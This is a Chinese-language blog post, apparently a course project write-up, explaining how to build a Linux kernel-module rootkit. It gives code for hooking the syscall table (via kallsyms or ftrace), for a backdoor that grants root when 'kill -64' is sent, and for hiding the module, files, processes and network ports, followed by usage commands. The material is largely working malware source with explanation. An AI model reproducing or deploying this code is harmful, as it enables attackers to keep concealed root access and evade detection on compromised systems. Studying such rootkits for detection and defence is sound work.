博客已迁移至:https://gls.show/
GitHub链接
演示Slides
overview
rootkit是一种恶意软件,攻击者可以在获得 root 或管理员权限后安装它,从而隐藏入侵并保持root权限访问。rootkit可以是用户级的,也可以是内核级的。关于rootkit的详细介绍可以参考https://en.wikipedia.org/wiki/rootkit
有许多技术可以实现rootkit,本项目使用的是通过编写LKM(Linux kernel module)并hook系统调用表的方式。这种方式具有诸多优点,比如rootkit作为内核模块可以动态的加载和卸载,大多数rootkit也都是通过LKM的方式实现的
LKM
一个简单的LKM示例
// header file// module infostatic int __init example_init(void)
{printk(KERN_INFO "Hello, World!\n");return 0;
}static void __exit example_exit(void)
{printk(KERN_INFO "Goodbye, World!\n");
}module_init(example_init);
module_exit(example_exit);
在完成了对应Makefile的编写之后,使用make命令可以编译出ko文件(kernel object),使用insmod rootkit.ko命令可以安装内核模块,使用rmmod rootkit可以卸载rootkit模块,使用dmesg命令可以打印程序中printk的信息
hook系统调用

用户进程通过系统调用使用内核服务。系统调用会进入内核,让内核执行服务然后返回,关于系统调用的更多信息,可以使用man -k syscall获取。如下图所示,hook可以劫持正常的系统调用,让内核执行我们自行设计的函数,从而实现我们自己想要的功能
比如,当用户使用ls命令列出该目录下所有文件的时候,本质上是使用了getdents64系统调用,如果我们将getdents64的地址替换为我们自己构造的函数hook_getdents64 ,即可劫持系统调用流程。因此,只要我们分析清楚了某一个shell命令底层所执行的系统调用,并成功对其进行hook,那么就可以成功实现rootkit的种种目的
strace 命令可以对系统调用进行跟踪,这可以帮助我们分析命令的函数调用链
$ strace -c ls
% time     seconds  usecs/call     calls    errors syscall
------ ----------- ----------- --------- --------- ----------------0.00    0.000000           0         8           read0.00    0.000000           0         1           write0.00    0.000000           0        13           close0.00    0.000000           0        12           fstat0.00    0.000000           0        32           mmap0.00    0.000000           0         9           mprotect0.00    0.000000           0         2           munmap0.00    0.000000           0         3           brk0.00    0.000000           0         2           rt_sigaction0.00    0.000000           0         1           rt_sigprocmask0.00    0.000000           0         2           ioctl0.00    0.000000           0         8           pread640.00    0.000000           0         2         1 access0.00    0.000000           0         1           execve0.00    0.000000           0         1           readlink0.00    0.000000           0         2         2 statfs0.00    0.000000           0         2         1 arch_prctl0.00    0.000000           0         2           getdents640.00    0.000000           0         1           set_tid_address0.00    0.000000           0        11           openat0.00    0.000000           0         1           set_robust_list0.00    0.000000           0         1           prlimit64
------ ----------- ----------- --------- --------- ----------------
100.00    0.000000                   117         4 total
回到hook系统调用这个事情上来,内核中有一张系统调用表,存放了所有的系统调用的地址,我们需要找到这张表的地址,才能对系统调用“偷梁换柱”——将原本的syscall的地址替换为我们自己实现的syscall地址。也可以将系统调用表看做是一个数组,系统调用号为其索引,不同的系统调用号对应着不同的系统调用。需要小心的是,相同的系统调用函数,对于不同的架构,调用号是不同的。这个页面列出了 Linux 支持的架构的所有系统调用
查找系统调用表的地址有很多方法,比如:
- 使用kallsyms
- 使用ftrace
- 暴力枚举
注意,由于rootkit与系统内核版本是强相关的,所以对于不同的内核,查找系统调用表的方式也不同,比如有的版本的内核无法使用kallsyms得到系统调用表地址,那么就可以考虑使用ftrace
使用kallsyms:
//函数声明,real_sys_openat是真实的sys_openat函数
static asmlinkage long (*real_sys_openat)(const struct pt_regs *);//函数声明,hook_sys_openat我们自己实现的sys_openat函数
asmlinkage long hook_sys_openat(const struct pt_regs *);//获取系统调用表地址
real_sys_call_table = (void *)kallsyms_lookup_name("sys_call_table");//保存原来的kill函数的地址,最后需要恢复原状
real_sys_openat = (void *)real_sys_call_table[__NR_openat];// 关闭写保护
disable_wp();//将真实的sys_openat函数地址映射到我们自己写的openat函数地址处,偷梁换柱
real_sys_call_table[__NR_openat] = (void *)my_sys_openat;// 恢复现场,打开写保护
enable_wp();
使用ftrace:
//在头文件中写上hook数组
struct ftrace_hook hooks[] = {HOOK("__x64_sys_mkdir", hook_mkdir, &orig_mkdir),HOOK("__x64_sys_getdents", hook_getdents, &orig_getdents)};//在模块初始化时执行hook安装
fh_install_hooks(hooks, ARRAY_SIZE(hooks));//在模块卸载化时执行hook卸载
fh_remove_hooks(hooks, ARRAY_SIZE(hooks));
在某些内核版本中,/proc/kallsyms文件存储了系统调用吧和系统调用的地址信息,我们可以使用命令行获取:
cat /proc/kallsyms | grep xxx
同样的,对于不同的内核,系统调用函数的声明不同,这是一个对比:
// 旧
int getdents(unsigned int fd, struct linux_dirent *dirp,unsigned int count);// 新
asmlinkage long sys_getdents(unsigned int fd,struct linux_dirent __user *dirent,unsigned int count);
asmlinkage是一个宏,告诉编译器在 CPU 堆栈上查找函数参数,而不是寄存器。众所周知,用户态程序调用syscall的时候,会下陷到内核态,此时会保存 CPU 堆栈中的所有寄存器(eax、ebx、ecx 等)。因此,从用户空间传递到内核空间的有关参数的信息都被保存在堆栈中,这也即是使用asmlinkage的原因
对于新的系统调用,存储在寄存器中的参数会先被复制到pt_regs结构体中,因此当我们编写hook函数的时候,需要先从这个结构体中获取对应的参数值
//函数声明,hook_sys_openat我们自己实现的sys_openat函数
asmlinkage long hook_sys_openat(const struct pt_regs *);
此外由于内核空间和用户空间是隔离的,地址的映射并不互通,因此需要使用copy_to_user和copy_from_user进行数据的传输
提权
-
cred是一个记录进程credentials信息的结构体,具体定义在cred.c头文件中 -
prepare_creds()返回当前进程的cred结构 -
commit_creds()将这个cred应用于当前进程,因此我们只需要对cred结构体进行修改即可实现提权
void get_root(void)
{struct cred *newcreds;newcreds = prepare_creds();if (newcreds == NULL)return;newcreds->uid.val = newcreds->gid.val = 0;newcreds->euid.val = newcreds->egid.val = 0;newcreds->suid.val = newcreds->sgid.val = 0;newcreds->fsuid.val = newcreds->fsgid.val = 0;commit_creds(newcreds);
}
hook kill实现提权,当我们在shell中输入kill -64 <num>的时候会将shell提权到root,可以使用id命令验证这一点
asmlinkage long hook_kill(const struct pt_regs *regs)
{pid_t pid = regs->di;int sig = regs->si;if (sig == 64){printk(KERN_INFO " get_root ");get_root();}return orig_kill(regs);
}
模块隐藏
lsmod命令可以列出已安装的内核模块,rmmod可以删除。模块隐藏也即是让lsmod命令无法输出我们的模块
内核使用module结构体存储模块信息,可以看到module封装了list双向链表,下面的源码可以在module.h中找到
struct module {enum module_state state;/* Member of list of modules */struct list_head list;// ... and so on
}
为了隐藏模块,我们只需把对应rootkit模块的list从全局链表中删除即可。内核已经替我们实现了list_del和list_add函数,它们被封装在list.h头文件中,我们调用即可。在下面的代码中,THIS_MODULE宏指向当前模块的module struct
值得注意的是,为了恢复节点,我们需要临时保存节点的信息
static void hide_myself(void) { list_del(&THIS_MODULE->list); }static void show_myself(void) { list_add(&THIS_MODULE->list, module_prev); }static inline void module_info(void) { module_prev = THIS_MODULE->list.prev; }
文件隐藏
ls命令可以打印出文件,为了深入研究ls做了什么,可以使用strace命令进行追踪。strace具有许多有趣的选项,比如-c可以打印出统计表格, -p可以追踪某一进程,等等
一通分析后可以发现ls命令调用了getdents64 syscall(实际上有些较新的内核版本仍然会调用getdents函数而不是较新的getdents64,这个后面还会提到),该函数可以得到目录的entry,并返回读取的字节数。我们可以通过对该函数进行hook从而达到隐藏文件的目的
下面是hook_getdents64函数的设计,省略了一些报错处理和别的细节
// 声明原本的getdents64函数
static asmlinkage long (*orig_getdents64)(const struct pt_regs *);
// 声明我们设计的hook_getdents64函数
asmlinkage long hook_getdents64(const struct pt_regs *);
// ssize_t getdents64(int fd, void *dirp, size_t count);
asmlinkage int hook_getdents64(const struct pt_regs *regs)
{//获取寄存器中的内容struct linux_dirent64 __user *dirent = (struct linux_dirent64 *)regs->si;//遍历,对希望隐藏的文件进行处理while (tlen > 0){len = current_dir->d_reclen;tlen = tlen - len;if (check_file(current_dir->d_name))//覆盖操作{ret = ret - len;memmove(current_dir, (char *)current_dir + current_dir->d_reclen, tlen);}elsecurrent_dir = (struct linux_dirent64 *)((char *)current_dir + current_dir->d_reclen);}//返回正常调用的结果return orig_getdents64(regs);
}
为了设计出上面的代码我们需要详细理解linux_dirent结构体和linux_dirent64结构体,它们分别对应getdents函数和getdents64函数,后者是为了处理更大的文件系统和偏移而设计的,细节如下:
struct linux_dirent {unsigned long d_ino; /* Inode number */unsigned long d_off; /* Offset to next linux_dirent */unsigned short d_reclen; /* Length of this linux_dirent */char d_name[]; /* Filename (null-terminated) *//* length is actually (d_reclen - 2 -offsetof(struct linux_dirent, d_name)) *//*char pad; // Zero padding bytechar d_type; // File type (only since Linux// 2.6.4); offset is (d_reclen - 1)*/}struct linux_dirent64 {ino64_t d_ino; /* 64-bit inode number */off64_t d_off; /* 64-bit offset to next structure */unsigned short d_reclen; /* Size of this dirent */unsigned char d_type; /* File type */char d_name[]; /* Filename (null-terminated) */};
对于getdents函数的hook,与getdents64函数的hook有一些不同,这里暂且略去
进程隐藏
linux内核维护了task_struct和pid两个链表,分布记录了进程的task_struct结构和pid结构
想要查看当前是否有rootkit进程有两个常规操作:
- 遍历task_struct链表
- 遍历/proc/pid中所有进程
要想隐藏进程,就要考虑将rootkit相关的task struct和pid都摘除列表,即要从下面两点出发:
-
脱离 task_struct 链表
-
脱离 pid 链表
那么首先看下linux中使用的相关的结构
struct pid
{refcount_t count;unsigned int level;// lists of tasks that use this pid struct hlist_head tasks[PIDTYPE_MAX];// wait queue for pidfd notifications wait_queue_head_t wait_pidfd;struct rcu_head rcu;struct upid numbers[1];
};struct task_struct {......struct pid			*thread_pid;struct hlist_node		pid_links[PIDTYPE_MAX];//找task struct中的对应的pid hlist_nodestruct list_head		thread_group;struct list_head		thread_node;......#endif // #ifdef CONFIG_TASKS_RCU struct sched_info		sched_info;struct list_head		tasks; list_head 通过list_head将当前进程的task_struct串联进内核的进程列表中.....}struct list_head {
struct list_head *next, *prev;
};struct hlist_node {struct hlist_node *next;struct hlist_node **pprev;//需要注意的是pprev是指针的指针,它指向的是前一个节点的next指针;其中首元素的pprev指向链表头的fist字段,末元素的next为NULL.
};
相关的函数
struct task_struct *pid_task(struct pid *pid, enum pid_type type) //用于根据pid和其类型找到对应的task_struct
find_vpid()//用于根据nr也就是namespace下的局部pid找到对应的struct pid结构体
//使用的链表操作相关的函数
list_add()//增加结点
list_del()//删除结点
hlist_add_head_rcu()//增加结点
list_add_tail_rcu()  //增加结点
list_del_rcu()//删除结点
hlist_del_rcu()//删除结点
INIT_HLIST_NODE()//初始化链表结点
INIT_LIST_HEAD()//初始化链表头
list_for_each_entry_safe()//相当于遍历整个双向循环链表,遍历时会存下下一个节点的数据结构,方便对当前项进行删除
//内存操作
kmalloc()//申请内存存储hide_node结构
kfree()//释放hide_node结构占用的内存
自定义的数据结构
//进程隐藏的存储链表
static struct list_head hide_list_header=LIST_HEAD_INIT(hide_list_header);
//进程隐藏的存储结点
struct hide_node{pid_t pid_victim_t;struct task_struct* task_use_t;struct list_head hide_list_header_t;
};
使用的函数
int hide_pid_fn(pid_t pid_victim);//隐藏进程
int recover_pid_fn(pid_t pid_victim);//恢复隐藏的进程
int recover_pid_all();//恢复所有进程
大致的流程:
hide_pid_fn(pid_t pid_victim);
-
根据pid用find_vpid()找到对应的pid结构体
-
成功找到pid结构体后利用pid_task()找到对应的task struct
-
利用链表操作函数hlist_del_rcu对task struct 结点进行脱链,并用INIT_HLIST_NODE设置task struct 的前后指针
-
然后根据task struct 找到对应的pid 的结点,利用hlist_del_rcu进行脱链,INIT_HLIST_NODE设置其指针为空,并将pprev指向自身。
此时进程已经成功摘除链表被隐藏,但是需要记录对应结构,方便之后恢复
- 用kmalloc申请一个hide_node类型结点的空间,设置对应的pid号和task struct指针,并通过list_head将其增加到hide_list_header 链表上进行记录
到此完成隐藏进程功能,并未后面恢复做准备
recover_pid_fn(pid_t pid_victim);
- 通过list_for_each_entry_safe来遍历hide_list_header链表,直到找到和pid对应的hide_node的进程。然后利用hlist_add_head_rcu将pid链入对应的pid链表,利用list_add_tail_rcu将task链入对应的task struct链表
recover_pid_all(void);
- 这里同样通过list_for_each_entry_safe来遍历hide_list_header链表
- 针对其中的每一个隐藏的进程,利用hlist_add_head_rcu将pid链入对应的pid链表,利用list_add_tail_rcu将task链入对应的task struct链表
端口隐藏
端口隐藏即隐藏已经被使用的端口,在linux中查看已经使用的端口有两个命令,一个是netstat,一个是ss,两个命令调用的系统调用不同,因此实际隐藏的过程也不同
- netstat在读取端口信息时会读取以下四个文件(对应的网络协议为tcp、udp、tcp6、udp6):/proc/net/tcp、/proc/net/udp、/proc/net/tcp6/、/proc/net/udp6
- 这几个文件都是序列文件,即seq_file,seq_file定义的结构体如下
struct seq_file {char *buf; //缓冲区size_t size;size_t from;size_t count; //缓冲区长度size_t pad_until;loff_t index;loff_t read_pos;u64 version;struct mutex lock;const struct seq_operations *op;  // importantint poll_event;const struct file *file;void *private;
};
seq_operations定义的结构体为
struct seq_operations {void * (*start) (struct seq_file *m, loff_t *pos);void (*stop) (struct seq_file *m, void *v);void * (*next) (struct seq_file *m, void *v, loff_t *pos);int (*show) (struct seq_file *m, void *v);
};
seq_operations的show函数即为netstat要输出的信息,我们只需要将该函数的 hook掉,在hook之前需要先保存show函数的地址,对应的函数为set_seq_opeartions
void set_seq_operations(const char* open_path,struct seq_operations** operations); // open_path是打开的序列文件,operations是要保存的show函数的真实地址
我们在全局变量中声明了一个链表,变量名为hidden_port_list_head,它的作用为存储需要被隐藏的端口的信息,当想隐藏端口时,调用hide_connect函数,它的定义为
void hide_connect(int type, int port)
其中type为网络类型(tcp/udp/tcp6/udp6),port为端口号,该函数会将需要隐藏的端口添加到链表上。
node = kmalloc(sizeof(struct port_node), GFP_KERNEL);node->port = port;node->type = type;// 向链表中添加节点list_add_tail(&node->list, &hidden_port_list_head);
当不想隐藏该端口时,使用hide_unconnect函数将该节点从链表中删除
void unhide_connect(int type, int port){list_for_each_entry_safe(entry, next_entry, &hidden_port_list_head, list){if (entry->port == port && entry->type == type){pr_info("Unhiding: %d", port);list_del(&entry->list); // 将要隐藏的节点从链表中删除kfree(entry);return;}}
}
隐藏端口的链表会在我们定义的hook函数中用到
首先要让定义的hook函数的参数与需要被hook的函数参数相同
int fake_seq_show(struct seq_file *seq, void *v)
hook函数首先判断网络类型,之后调用原show函数,如下
if (seq->op == tcp_operations){type = TCP_CONNECT;//调用原有的tcp show函数ret = tcp_seq_fun(seq,v);}else if (seq->op == udp_operations){type = UDP_CONNECT;ret = udp_seq_fun(seq,v);}else if (seq->op == tcp6_operations){type = TCP6_CONNECT;ret = tcp6_seq_fun(seq,v);}else if (seq->op == udp6_operations){type = UDP6_CONNECT;ret = udp6_seq_fun(seq,v);}
show函数会将需要展示的端口信息放在seq->buf中,而seq->count记录了buf的缓冲区长度,代码的逻辑为判断新增的缓冲区的字符串是否和想要的隐藏的端口信息相同,如下
// 对hidden_port_list_head遍历list_for_each_entry(node, &hidden_port_list_head, list){if (type == node->type){// seq->buf为缓冲区,snprintf先按照缓冲区格式声明一个port_str_bufsnprintf(port_str_buf, PORT_STR_LEN, ":%04X", node->port);// 之后将缓冲区的新增字符串和port_str_buf进行对比判断是否要过滤端口if (strnstr(seq->buf + last_len, port_str_buf, this_len)){pr_info("Hiding port: %d", node->port);seq->count = last_len;break;}}}
功能测试

模块编译、安装、卸载:
sudo make sudo insmod rootkit.kosudo rmmod rootkit

提权:
idkill -64 1id
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-pHc5LlWF-1677481929582)(https://raw.githubusercontent.com/LaPhilosophie/hello-rootkit/main/image/%E6%8F%90%E6%9D%83.png)]
模块隐藏与恢复
echo hidemodule >/dev/null
echo showmodule >/dev/null
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-V9gONVmG-1677481746533)(https://raw.githubusercontent.com/LaPhilosophie/hello-rootkit/main/image/%E6%A8%A1%E5%9D%97%E9%9A%90%E8%97%8F%26%E6%81%A2%E5%A4%8D.png)]
进程隐藏与恢复
echo hideprocess [PID] >/dev/null
echo showprocess [PID] >/dev/null
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sy4m1fCs-1677481746533)(https://raw.githubusercontent.com/LaPhilosophie/hello-rootkit/main/image/%E8%BF%9B%E7%A8%8B%E9%9A%90%E8%97%8F%26%E6%81%A2%E5%A4%8D.png)]
文件隐藏与恢复
echo hidefile [filename] >/dev/null
echo showfile [filename] >/dev/null
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-GCGlA3Pe-1677481746534)(https://github.com/LaPhilosophie/hello-rootkit/blob/main/image/%E6%96%87%E4%BB%B6%E9%9A%90%E8%97%8F&%E6%81%A2%E5%A4%8D.png?raw=true)]
端口隐藏与恢复
echo hideport [port] >/dev/null
echo showport [port] >/dev/null
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-2f1Dn8VW-1677481746534)(https://raw.githubusercontent.com/LaPhilosophie/hello-rootkit/main/image/%E7%AB%AF%E5%8F%A3%E9%9A%90%E8%97%8F%26%E6%81%A2%E5%A4%8D.png)]
参考资料
- (nearly) Complete Linux Loadable Kernel Modules
- awesome-linux-rootkits
- 简易 Linux rootkit 编写入门指北
- Reptile
- Sample rootkit for Linux
- 【rootkit 系列研究】rootkit 检测技术发展现状
- https://github.com/plusls/rootkit
- https://github.com/TangentHuang/ucas-rootkit
- https://xcellerator.github.io/posts/linux_rootkits_07/
- https://github.com/torvalds/linux/tree/325d0eab4f31c6240b59d5b2b8042c88f59405b5/fs
- https://docs-conquer-the-universe.readthedocs.io/zh_CN/latest/linux_rootkit/fundamentals.html
- https://github.com/vkobel/linux-syscall-hook-rootkit
- https://linux.die.net/man/2/getdents64